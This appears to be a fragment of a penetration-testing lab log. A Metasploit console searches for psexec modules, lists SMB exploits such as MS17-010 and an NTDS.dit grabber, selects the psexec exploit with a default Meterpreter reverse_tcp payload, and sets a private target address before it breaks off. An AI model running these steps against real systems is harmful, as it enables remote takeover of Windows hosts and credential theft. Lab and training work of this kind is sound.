 msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 172.22.117.20
KALI